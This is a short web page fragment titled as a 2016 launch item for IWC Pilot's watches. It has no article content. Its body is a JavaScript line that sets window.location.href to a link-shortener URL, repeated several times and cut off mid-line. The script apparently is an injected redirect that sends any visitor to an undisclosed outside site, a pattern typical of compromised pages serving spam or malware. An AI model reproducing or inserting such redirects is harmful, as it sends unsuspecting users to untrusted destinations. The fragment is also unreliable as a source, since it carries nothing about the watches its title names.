
IWC 2016 Pilot’s Watches Launch
April 14, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...